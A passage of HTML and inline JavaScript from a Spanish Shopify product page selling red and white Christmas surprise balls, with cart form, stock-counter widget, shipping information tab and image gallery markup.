      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47342866989388"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Añadir al Carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8762242597196" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="47342866989388"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["Editar"];
    const productId = 8762242597196;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 47342866989388,
        inventory_quantity: 6,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 6;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 47342866989388;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bolas sorpresa rojas y blancas Navidad
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €26,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €26,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al Carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><p> </p>
<p><span data-mce-fragment="1"><meta charset="UTF-8">¿Quieres ser el mejor anfitrión posible ? Esta es la manera... coloca en cada plato una de estas coloridas bolas decorativas, en su interior encontrarás accesorios para lucir en la fiesta de Navidad. </span></p>
<p><span data-mce-fragment="1">Cada bola está envuelta en papel crepé con una brillante estrella plateada y contiene un sombrero de fiesta, un objeto de broma, una pulsera y un mensaje  ¡Una mini bolsita de cotillón vaya!<br></span></p>
<p><span data-mce-fragment="1">Características</span></p>
<ul>
<li><span style="font-size: 0.875rem;">Colores festivos. Cubierto con papel crepé rojo y blanco, y cubierto con calcomanías de estrella Eco Silver Glitter a base de plantas</span></li>
<li>Cada uno contiene un sombrero de fiesta rojo, plateado o rosa, un bigote autoadhesivo, 2 calcomanías festivas y una pulsera de amistad roja y blanca</li>
<ul></ul>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/bolas-sorpresa-rojas-y-blancas-navidad" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&width=550 550w,//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-78005.png?v=1747828331&width=1445"
    alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44638932697420"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&width=550 550w,//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-69943.png?v=1747828331&width=1445"
    alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44638932730188"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&width=550 550w,//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-84830.png?v=1747828333&width=1445"
    alt="Bolas sorpresa rojas y blancas Navidad - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="44638932762956"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334&width=550 550w,//manodesantaoficial.es/cdn/shop/files/bolas-sorpresa-rojas-y-blancas-navidad-manodesantaoficial-11293.png?v=1747828334 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
